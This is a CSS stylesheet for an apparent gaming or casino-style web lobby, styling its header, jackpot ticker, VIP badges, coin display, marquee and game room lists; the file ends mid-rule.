@keyframes anim-background-notify-jackpot {

    5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px);
    }

    0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90%, to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

body {
    margin: 0;
    padding: 0;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
    letter-spacing: 0px !important;
    height: 100vh !important;
    overflow: hidden !important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: manipulation !important;
    touch-action: manipulation !important;
}

    body .modal-backdrop {
        opacity: 0.5 !important;
    }

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
}

.lb-wrapper {
    background-size: contain;
    background-repeat: repeat;
    overflow: hidden;
    position: relative;
    text-align: center;
    z-index: 1;
}

.lb-screen {
    width: 1280px;
    height: 720px;
    margin: 10px auto;
    display: block;
    overflow: hidden;
}

.lb-screen-loading {
    opacity: 0;
    pointer-events: none;
}

.lb-screen-room-game .lb {
}

.lb-screen-room-game .lb-header-left .return-home {
    margin-left: 4px;
}

    .lb-screen-room-game .lb-header-left .return-home .btn-home {
        width: 55px;
    }

.lb-screen-room-game .lb-lobby-top .inner .right {
    display: none;
}

.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-guild {
    display: block;
}

.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-shop {
    display: block;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-game {
    opacity: 0;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-vip,
.lb-screen-room-game .lb-lobby-games .container-game .list-room .room-free {
    -webkit-animation: slide-fwd-bottom 0.4s both;
    animation: slide-fwd-bottom 0.4s both;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-normal,
.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-vipss {
    -webkit-animation: slide-fwd-top 0.4s both;
    animation: slide-fwd-top 0.4s both;
}

.lb-screen-game-menu .lb-header-right .lb-header-icons .icon,
.lb-screen-mini-game .lb-header-right .lb-header-icons .icon {
    width: 47px;
}

    /* .lb-screen-game-menu .lb-header-right .lb-header-icons .icon img,
.lb-screen-mini-game .lb-header-right .lb-header-icons .icon img {
    width: 54px;
} */

    .lb-screen-game-menu .lb-header-right .lb-header-icons .icon img.flag,
    .lb-screen-mini-game .lb-header-right .lb-header-icons .icon img.flag {
        width: 40px;
    }

.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game {
    z-index: 2;
    display: block;
}

    .lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room {
        background-image: unset !important;
    }

        .lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-vip,
        .lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .room-free {
            -webkit-animation: puff-in-top 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
            animation: puff-in-top 0.3s ubic-bezier(0.39, 0.575, 0.565, 1) both;
        }

        .lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-normal,
        .lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-vipss {
            -webkit-animation: puff-in-bottom 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
            animation: puff-in-bottom 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
        }

.lb-header {
    position: relative;
    height: 74px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    z-index: 3;
}

    .lb-header * {
        text-decoration: none;
    }

.lb-header-left {
    width: 330px;
    overflow-x: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

    .lb-header-left .return-home {
        margin: 0;
    }

        .lb-header-left .return-home .btn-home {
            cursor: pointer;
            width: 0;
            height: 55px;
            background-image: url("/Content/distv2/img/sprite-sheet/header/header-L7.webp");
            /* background-image: url("img/icons/home.png"); */
            /* background-size: contain; */
            background-position: -528px -63px;
            background-repeat: no-repeat;
            /* background-position: center center; */
            -o-transition: all 0.3s ease-out;
            transition: all 0.3s ease-out;
            -webkit-transition: all 0.3s ease-out;
            -moz-transition: unset;
        }

            .lb-header-left .return-home .btn-home:hover {
                -webkit-filter: brightness(1.5);
                filter: brightness(1.5);
            }

        .lb-header-left .return-home.active {
            margin-left: 4px;
        }

            .lb-header-left .return-home.active .btn-home {
                width: 55px;
                -webkit-transform: translateX(0px);
                -ms-transform: translateX(0px);
                transform: translateX(0px);
            }

    .lb-header-left .lb-header-icons {
        margin: auto;
    }

        .lb-header-left .lb-header-icons .icon-event {
            width: 55px;
            height: 55px;
            background-repeat: no-repeat;
        }

    .lb-header-left .user {
        display: block;
        text-decoration: none;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: relative;
        width: 207px;
        height: 65px;
    }

        .lb-header-left .user .ava {
            width: 65px;
            height: 65px;
            overflow: hidden;
            position: absolute;
            left: 6px;
            top: 0;
            border-radius: 4px;
            cursor: pointer;
        }

            .lb-header-left .user .ava .img {
                background-size: cover;
                background-repeat: no-repeat;
                position: absolute;
                left: 2px;
                right: 2px;
                bottom: 2px;
                top: 2px;
                border-radius: 2px;
                z-index: 2;
                width: 61px;
                height: 61px;
            }

            /* .lb-header-left .user .ava .img:before {
    content: "";
    position: absolute;
    top: -50%;
    left: -30px;
    height: 150%;
    width: 100%;
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
    box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
} */

            /* .lb-header-left .user .ava:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #9b3607;
    background: -moz-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #9b3607), color-stop(50%, #ae5f22), color-stop(100%, #3a0c03));
    background: -webkit-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -o-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -ms-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#9b3607), color-stop(50%, #ae5f22), to(#3a0c03));
    background: linear-gradient(to bottom, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#9b3607', endColorstr='#3a0c03', GradientType=0);
    border-radius: 4px;
    z-index: 0;
} */

            .lb-header-left .user .ava:after {
                content: "";
                position: absolute;
                top: 0px;
                left: 0px;
                width: 100%;
                height: 100%;
                border-radius: 4px;
                border: 2px solid #f5d582;
                z-index: 0;
            }

            /* .lb-header-left .user .ava:hover {
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5);
} */

            .lb-header-left .user .ava .badge-avatar-free {
                position: absolute;
                top: 42px;
                left: -6px;
                background-image: url("img/icons/badge-avatar-free.png");
                background-repeat: no-repeat;
                width: 57px;
                height: 24px;
                z-index: 1;
                -webkit-transform: translate3d(0, 0, 1px);
                transform: translate3d(0, 0, 1px);
            }

        .lb-header-left .user .info {
            padding: 0 8px;
            width: 136px;
            padding-right: 0px;
            position: absolute;
            left: 67px;
        }

            .lb-header-left .user .info .name {
                color: white;
                height: 37px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                font-size: 18px;
                max-width: 100%;
            }

                .lb-header-left .user .info .name a {
                    text-decoration: none;
                    color: white;
                    max-width: 100%;
                    font-weight: bold;
                    overflow: hidden;
                    -o-text-overflow: ellipsis;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    letter-spacing: -0.5px;
                }

            .lb-header-left .user .info .vip {
                padding: 0 4px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                height: 25px;
                text-decoration: none;
                overflow: hidden;
                background: #712901;
                background: -webkit-gradient(linear, left top, left bottom, from(#712901), to(#2a0900));
                background: -webkit-linear-gradient(top, #712901 0%, #2a0900 100%);
                background: -o-linear-gradient(top, #712901 0%, #2a0900 100%);
                background: linear-gradient(180deg, #712901 0%, #2a0900 100%);
            }

                .lb-header-left .user .info .vip .img {
                    width: 32px;
                    height: 32px;
                    /* background-size: contain;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8); */
                }

                .lb-header-left .user .info .vip .text {
                    font-weight: 800;
                    font-size: 13px;
                    text-align: left;
                    text-transform: uppercase;
                }

.lb-header-center {
    width: 582px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}

    .lb-header-center .main {
        position: relative;
        z-index: 2;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }

        .lb-header-center .main .coin {
            margin: auto 0px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            text-decoration: none;
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
        }

            .lb-header-center .main .coin .inner {
                width: 140px;
                height: 38px;
                border-radius: 0 3em 3em 0;
                background-color: #250515;
                position: relative;
                padding: 0 8px;
                margin: 0;
                margin-left: 38px;
                text-align: center;
            }

                .lb-header-center .main .coin .inner .icon {
                    position: absolute;
                    left: -26px;
                    top: -8px;
                    width: 45px;
                    height: 49px;
                }

                .lb-header-center .main .coin .inner .text {
                    color: white;
                    font-size: 20px;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                    max-width: 100%;
                    overflow: hidden;
                    white-space: nowrap;
                    -o-text-overflow: ellipsis;
                    text-overflow: ellipsis;
                    display: inline-block;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    height: 100%;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                    font-weight: bold;
                }

        .lb-header-center .main .button {
            margin: auto 10px;
            position: relative;
            z-index: 2;
            margin: auto 10px;
            cursor: pointer;
            display: block;
            background-repeat: no-repeat;
            width: 173px;
            height: 65px;
            text-decoration: none;
            -webkit-transform: translate3d(0px, 0px, 0px);
            transform: translate3d(0px, 0px, 0px);
        }

            .lb-header-center .main .button a {
                text-align: center;
                position: relative;
                cursor: pointer;
                height: 65px;
                width: 173px;
                display: block;
            }

                .lb-header-center .main .button a img {
                    display: block;
                    margin: 1px auto;
                    height: 65px;
                    width: 173px;
                    position: absolute;
                    top: 0;
                    left: 0;
                }

                .lb-header-center .main .button a:hover {
                    -webkit-filter: brightness(1.25);
                    filter: brightness(1.25);
                }

                .lb-header-center .main .button a .text {
                    color: #ffffff;
                    text-shadow: #930000 1px 0 2px, #930000 .540302px .841471px 1px, #930000 -.416147px .909297px 1px, #930000 -.989992px .14112px 2px, #930000 -.653644px -.756802px 2px, #930000 .283662px -.958924px 2px, #930000 .96017px -.279415px 1px !important;
                    text-transform: uppercase;
                    text-align: center;
                    font-weight: bold;
                    font-size: 42px;
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    -ms-transform: translateY(-50%);
                    transform: translateY(-50%);
                    left: 0;
                    width: 100%;
                }

        .lb-header-center .main .jack {
            display: block;
            margin: auto 0px;
            width: 250px;
            border-top-right-radius: 68px;
            overflow: hidden;
            position: absolute;
            top: 0;
            left: 330px;
        }

            .lb-header-center .main .jack .slide.owl-grab .item {
                cursor: -webkit-grabbing !important;
                cursor: grabbing !important;
            }

            .lb-header-center .main .jack .slide .item {
                padding-left: 36px;
                width: 250px;
                display: inline-block;
            }

                .lb-header-center .main .jack .slide .item .inner {
                    padding: 14px 0px 12px 4px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .lb-header-center .main .jack .slide .item .inner .ava {
                        width: 44px;
                        height: 44px;
                        position: relative;
                        background-size: cover;
                        background-position: center center;
                        border-radius: 4px;
                        padding: 2px;
                        margin-top: 2px;
                        border: 2px solid #f5d582;
                    }

                        .lb-header-center .main .jack .slide .item .inner .ava img {
                            width: 44px;
                            height: 44px;
                        }

                        .lb-header-center .main .jack .slide .item .inner .ava:before {
                            content: "";
                            position: absolute;
                            top: 0;
                            left: 0;
                            width: 100%;
                            height: 100%;
                            z-index: -1;
                            border-radius: 4px;
                            background: #d8b55c;
                            background: -webkit-gradient(linear, left bottom, left top, from(#d8b55c), color-stop(25%, #d8b55c), color-stop(50%, #97642e), color-stop(51%, #f9fde7), color-stop(79%, #fbe9a1), to(#fbe9a1));
                            background: -webkit-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
                            background: -o-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
                            background: linear-gradient(0deg, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
                        }

                    .lb-header-center .main .jack .slide .item .inner .tt {
                        padding-left: 8px;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-orient: vertical;
                        -webkit-box-direction: normal;
                        -ms-flex-direction: column;
                        flex-direction: column;
                        -webkit-box-pack: start;
                        -ms-flex-pack: start;
                        justify-content: flex-start;
                        max-width: calc(100% - 44px);
                        width: 90%;
                    }

                        .lb-header-center .main .jack .slide .item .inner .tt .icon {
                            width: 24px;
                            height: 28px;
                        }

                        .lb-header-center .main .jack .slide .item .inner .tt .name,
                        .lb-header-center .main .jack .slide .item .inner .tt .num {
                            text-align: left;
                            color: #ffffff;
                            position: relative;
                            font-family: Roboto-Black, Arial, Helvetica, sans-serif, PadaukRegular !important;
                        }

                        .lb-header-center .main .jack .slide .item .inner .tt .name {
                            font-size: 16px;
                            font-weight: bold;
                        }

                            .lb-header-center .main .jack .slide .item .inner .tt .name .text,
                            .lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow {
                                width: 130px;
                                overflow: hidden;
                                -o-text-overflow: ellipsis;
                                text-overflow: ellipsis;
                                white-space: nowrap;
                            }

                            .lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow {
                                color: #a05454;
                            }

                        .lb-header-center .main .jack .slide .item .inner .tt .num {
                            font-size: 18px;
                            font-weight: bold;
                            color: #fff600;
                        }

                        .lb-header-center .main .jack .slide .item .inner .tt .grp-num {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            position: relative;
                        }

                .lb-header-center .main .jack .slide .item:hover {
                    cursor: pointer;
                }

    .lb-header-center .bg {
        /* background-size: contain;
    background-position: center center; */
        position: absolute;
        left: 0;
        top: 9px;
        /* width: 581px;
    height: 90px; */
        background-repeat: no-repeat;
        z-index: 0;
    }

.lb-header-right {
    width: 368px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: unset;
}

.lb-header-bg {
    position: absolute;
    height: 74px;
    background-repeat: repeat-x;
    background-image: url("img/sprite-sheet/header/bg-h.webp");
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
}

    .lb-header-bg .img {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }

.lb-header-icons {
    /* display: block; */
    display: inline-flex;
    z-index: 1;
}

    .lb-header-icons.right .icon {
        width: 47px;
        margin: auto 11px;
        margin-top: 2px;
    }

        .lb-header-icons.right .icon img {
            /* width: 54px; */
        }

            .lb-header-icons.right .icon img.flag {
                width: 40px;
            }

    .lb-header-icons .icon {
        height: 60px;
        width: 52px;
        display: inline-block;
        cursor: pointer;
        text-decoration: none;
        border-radius: 4px;
        position: relative;
        margin-top: 10px;
    }

        .lb-header-icons .icon.lb-toggle-list-btn .flag {
            pointer-events: none;
            position: absolute;
            width: 40px;
            height: 42px;
            top: 34px;
            left: 30px;
            -webkit-transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
            -ms-transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
            transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
            -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.17);
            box-shadow: 0 4px 4px rgba(0, 0, 0, 0.17);
            border-radius: 8px;
            z-index: 2;
            margin: auto;
        }

        .lb-header-icons .icon.lb-toggle-list-btn img {
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            pointer-events: none;
        }

        .lb-header-icons .icon.lb-toggle-list-btn:hover {
            -webkit-filter: unset;
            filter: unset;
        }

        .lb-header-icons .icon .inner {
            position: absolute;
            width: 100%;
            height: 100%;
            z-index: 2;
            left: 0;
            top: 0;
            text-align: center;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

        .lb-header-icons .icon.users:after {
            z-index: 0;
            left: -2px;
            right: -2px;
            top: -2px;
            bottom: -2px;
            content: "";
            position: absolute;
            border-radius: 10px;
        }

        .lb-header-icons .icon.users .inner {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            background-color: #1d0615;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            border-radius: 10px;
        }

            .lb-header-icons .icon.users .inner img {
                width: 32px;
            }

        .lb-header-icons .icon.users .line {
            height: 1px;
            margin: 3px 0;
            background: #f8e59f;
            width: 100%;
            background: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(40%, #f8e59f), color-stop(60%, #f8e59f), to(transparent));
            background: -webkit-linear-gradient(left, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
            background: -o-linear-gradient(left, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
            background: linear-gradient(90deg, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
        }

        .lb-header-icons .icon.users .number {
            color: #f8e59f;
            font-weight: bold;
            margin-top: 4px;
        }

        .lb-header-icons .icon:hover {
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5);
        }

        .lb-header-icons .icon:last-child .lb-toggle-list {
            left: unset;
            right: 10%;
        }

        .lb-header-icons .icon.btn-message-box.animate .message-not-read {
            -webkit-animation: anim-message-before 1s infinite ease-out;
            animation: anim-message-before 1s infinite ease-out;
        }

            .lb-header-icons .icon.btn-message-box.animate .message-not-read:after {
                content: "";
                z-index: -2;
                position: absolute;
                top: -3px;
                right: -1px;
                width: 20px;
                height: 20px;
                border-radius: 50%;
                -webkit-filter: blur(1px);
                filter: blur(1px);
                background: #ff1601;
                -webkit-animation: anim-message 1s infinite ease-out;
                animation: anim-message 1s infinite ease-out;
            }

        .lb-header-icons .icon .message-not-read {
            bottom: 4px !important;
            top: unset !important;
        }

        .lb-header-icons .icon.btn-download-apk img {
            -webkit-animation: anim-download-apk 1s infinite linear;
            animation: anim-download-apk 1s infinite linear;
        }

        .lb-header-icons .icon.btn-download-apk .text-bonus-coin {
            color: #ffeb00;
            text-shadow: 1px 2px #920000;
            position: absolute;
            bottom: 1px;
            left: 0px;
            width: 100%;
            text-align: center;
            font-weight: bold;
            z-index: 1;
            -webkit-animation: anim-message-before 1s infinite ease-out;
            animation: anim-message-before 1s infinite ease-out;
        }

            .lb-header-icons .icon.btn-download-apk .text-bonus-coin:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                z-index: -1;
                background: -webkit-radial-gradient(center, ellipse, black 0%, rgba(255, 255, 255, 0) 100%);
                background: -o-radial-gradient(center, ellipse, black 0%, rgba(255, 255, 255, 0) 100%);
                background: radial-gradient(ellipse at center, black 0%, rgba(255, 255, 255, 0) 100%);
            }

.lb-header .lb-toggle-list {
    background-color: #340702;
    border-radius: 12px;
    width: 200px;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.7);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-transition: max-height 0.4s ease-out, opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: max-height 0.4s ease-out, opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
}

    .lb-header .lb-toggle-list > .item {
        position: relative;
        z-index: 2;
        padding: 8px 18px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        color: white;
        border-radius: 0;
        cursor: pointer;
        overflow: hidden;
    }

        .lb-header .lb-toggle-list > .item:first-child {
            border-radius: 8px 8px 0 0;
        }

        .lb-header .lb-toggle-list > .item:last-child {
            border-bottom: 0;
            border-radius: 0 0 8px 8px;
        }

        .lb-header .lb-toggle-list > .item .ic {
            max-width: 44px;
        }

        .lb-header .lb-toggle-list > .item .name {
            font-size: 16px;
            padding-left: 12px;
        }

        .lb-header .lb-toggle-list > .item:after {
            z-index: 0;
            content: "";
            position: absolute;
            background: #fffd67;
            background: -webkit-gradient(linear, left top, left bottom, from(#fefb34), color-stop(27%, #e2a239), color-stop(43%, #cf7335), to(#fefb34));
            background: -webkit-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
            background: -o-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
            background: linear-gradient(to bottom, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
            left: 0px;
            bottom: 0px;
            height: 2px;
            width: 100%;
        }

        .lb-header .lb-toggle-list > .item:hover {
            -webkit-filter: brightness(1.6);
            filter: brightness(1.6);
        }

    .lb-header .lb-toggle-list:before {
        z-index: 1;
        content: "";
        position: absolute;
        background-color: #340702;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        border-radius: 10px;
    }

    .lb-header .lb-toggle-list:after {
        z-index: 0;
        content: "";
        position: absolute;
        background: #fffd67;
        background: -moz-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
        background: -webkit-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#fefb34), color-stop(27%, #e2a239), color-stop(43%, #cf7335), to(#fefb34));
        background: -o-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
        background: linear-gradient(to bottom, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
        left: -2px;
        right: -2px;
        top: -2px;
        bottom: -2px;
        border-radius: 12px;
    }

.lb-main {
    background: transparent;
    position: relative;
    z-index: 1;
}

.lb-lobby {
    min-height: 1px;
}

.lb-lobby-top {
    height: 40px;
    position: relative;
    overflow-x: hidden;
}

    .lb-lobby-top .inner {
        display: block;
        height: 100%;
        z-index: 1;
        position: relative;
        max-height: 100%;
    }

        .lb-lobby-top .inner .marquee {
            width: 600px;
            display: block;
            float: left;
            overflow: hidden;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            height: 35px;
        }

            .lb-lobby-top .inner .marquee .icon {
                z-index: 1;
                padding-left: 8px;
                margin-right: -12px;
                position: absolute;
                top: 2px;
                left: 0;
            }

                .lb-lobby-top .inner .marquee .icon img {
                    width: 32px;
                    height: 31px;
                }

        .lb-lobby-top .inner .marquee-message {
            position: relative;
            overflow: hidden;
            z-index: -1;
            max-width: 100%;
            width: 570px;
            height: 32px;
            position: relative;
            border-radius: 20px;
            background-color: #1e0404;
            display: block;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            left: 28px;
            top: 2px;
        }

            .lb-lobby-top .inner .marquee-message .contain {
                width: unset;
                position: relative;
                white-space: nowrap;
                color: white;
                position: absolute;
                height: 100%;
                left: 102%;
                top: 0;
                margin: 0;
                text-align: left;
                -webkit-animation: scroll-left 20s linear infinite;
                animation: scroll-left 20s linear infinite;
                font-size: 1.3em;
                line-height: 36px;
                padding: 0 12px;
            }

                .lb-lobby-top .inner .marquee-message .contain .item {
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                    display: inline-block;
                    margin-right: 24px;
                }

        .lb-lobby-top .inner .menu {
            margin: 0;
            padding: 0;
            white-space: nowrap;
            display: flex;
            float: right;
            padding: 0 8px;
            width: 600px;
            margin-top: 6px;
            text-align: right;
        }

            .lb-lobby-top .inner .menu.right {
                -webkit-box-pack: end;
                -ms-flex-pack: end;
                justify-content: flex-end;
                margin-left: auto;
            }

            .lb-lobby-top .inner .menu li {
                display: inline-block;
                cursor: pointer;
            }

                .lb-lobby-top .inner .menu li:last-child a:after {
                    content: none;
                }

                .lb-lobby-top .inner .menu li.active a,
                .lb-lobby-top .inner .menu li:hover a {
                    color: #00ff00 !important;
                }

                .lb-lobby-top .inner .menu li a {
                    text-decoration: none;
                    color: white;
                    font-size: 16px;
                    font-weight: bold;
                    text-transform: uppercase;
                }

                    .lb-lobby-top .inner .menu li a:after {
                        display: inline-block;
                        content: "|";
                        padding: 0 4px;
                    }

            .lb-lobby-top .inner .menu .more {
                display: none;
            }

    .lb-lobby-top .bg {
        position: absolute;
        z-index: 0;
        left: 0;
        top: 0px;
        width: 100%;
        max-width: 100%;
        -webkit-box-shadow: 0 2px 4px #fff600, 0 -2px 4px #fff600, 0 1px 0 #fff600, 0 -1px 0 #fff600;
        box-shadow: 0 2px 4px #fff600, 0 -2px 4px #fff600, 0 1px 0 #fff600, 0 -1px 0 #fff600;
        height: 36px;
        background: #c31b0c;
        overflow-x: hidden;
        background: -webkit-gradient(linear, left bottom, left top, from(#c31b0c), color-stop(16%, #3e0100), color-stop(50%, #3e0100), to(#c30902));
        background: -webkit-linear-gradient(bottom, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
        background: -o-linear-gradient(bottom, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
        background: linear-gradient(0deg, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
    }

.lb-lobby-games {
    position: relative;
    z-index: 1;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .lb-lobby-games .container-game .group {
        height: 465px;
    }

        .lb-lobby-games .container-game .group.list-game {
            background-image: url("/Content/distv2/img/sprite-sheet/bg.webp");
            background-repeat: repeat;
            position: relative;
            z-index: -1;
            display: block;
            -ms-touch-action: manipulation !important;
            touch-action: manipulation !important;
            -moz-user-select: -moz-none;
            -khtml-user-select: none;
            -webkit-user-select: none;
            -o-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .lb-lobby-games .container-game .group.list-game.active {
                z-index: 2;
            }

            .lb-lobby-games .container-game .group.list-game .owl-carousel .owl-stage-outer {
                overflow: hidden;
            }

            .lb-lobby-games .container-game .group.list-game .slide-game {
                -webkit-transform: translateY(-12px);
                -ms-transform: translateY(-12px);
                transform: translateY(-12px);
                height: 480px;
                display: -webkit-box !important;
                display: -ms-flexbox !important;
                display: flex !important;
                overflow: auto;
                overflow-x: auto;
                -webkit-overflow: scroll;
                -webkit-overflow-scrolling: touch;
                -moz-user-select: -moz-none;
                -khtml-user-select: none;
                -webkit-user-select: none;
                -o-user-select: none;
                -ms-user-select: none;
                user-select: none;
                -ms-overflow-style: none;
                scrollbar-width: none;
            }

                .lb-lobby-games .container-game .group.list-game .slide-game::-webkit-scrollbar {
                    display: none;
                }

                .lb-lobby-games .container-game .group.list-game .slide-game .owl-item {
                    margin-left: -1px;
                }

                .lb-lobby-games .container-game .group.list-game .slide-game .game {
                    height: 465px;
                    width: 220px;
                    min-width: 220px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: end;
                    -ms-flex-align: end;
                    align-items: flex-end;
                    white-space: nowrap;
                    -webkit-transition: all 0.32s ease-out;
